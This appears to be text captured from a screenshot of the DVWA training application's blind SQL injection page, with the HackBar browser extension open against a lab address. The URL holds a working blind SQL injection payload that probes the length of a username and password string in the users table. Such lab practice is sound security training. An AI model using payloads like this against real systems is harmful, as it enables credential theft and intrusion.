 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
User ID exists in the database.
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1'and if((SELECT LENGTH(CONCAT(user,0x3a,PASSWORD)) from users limit 0,1)=38,1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All